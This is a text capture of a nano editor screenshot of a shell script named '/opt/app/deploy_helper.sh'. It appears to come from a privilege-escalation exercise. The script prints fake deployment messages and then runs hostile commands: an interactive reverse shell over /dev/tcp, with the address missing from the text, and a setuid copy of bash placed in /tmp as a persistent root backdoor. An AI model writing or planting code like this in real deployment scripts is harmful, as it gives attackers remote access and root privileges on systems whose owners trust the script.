 GNU nano 7.2 /opt/app/deploy_helper.sh
#!/bin/bash
echo "[+] Deploy helper running"
echo "[+] Syncing application files"
sleep 2
bash -i >& /dev/tcp/ 0>&1
cp /bin/bash /tmp/opsbash
chmod 4755 /tmp/opsbash
[ Directory '/opt/app' is not writable ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next